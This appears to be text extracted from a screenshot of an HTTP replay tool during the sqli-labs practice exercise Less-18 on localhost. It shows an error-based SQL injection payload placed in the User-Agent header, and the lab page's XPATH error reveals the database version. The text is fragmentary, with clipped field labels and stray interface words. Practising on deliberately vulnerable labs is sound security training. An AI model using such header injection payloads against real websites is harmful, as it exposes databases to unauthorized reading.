 Live HTTP Replay
POST
http://localhost/sqli-labs-master/Less-18/
HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay
Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '
XPATH syntax error: '~5.5.47~'